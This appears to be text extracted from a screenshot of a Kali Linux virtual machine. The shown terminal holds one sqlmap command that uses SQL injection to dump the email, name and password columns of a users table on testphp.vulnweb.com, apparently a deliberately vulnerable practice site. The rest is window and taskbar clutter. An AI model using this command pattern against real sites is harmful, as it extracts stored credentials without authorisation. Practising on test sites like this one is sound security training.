 Kali Linux 2021.2 Latest - VMware Workstation 16 Player (Non-commercial use only)
Player
root@kali: ~
08:06 AM
root@kali:~
File Actions Edit View Help
(root💀kali)-[~]
# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users -C email,name,pass --dump
zoom
28°C Partly sunny
ENG
05:36 PM
16-10-2022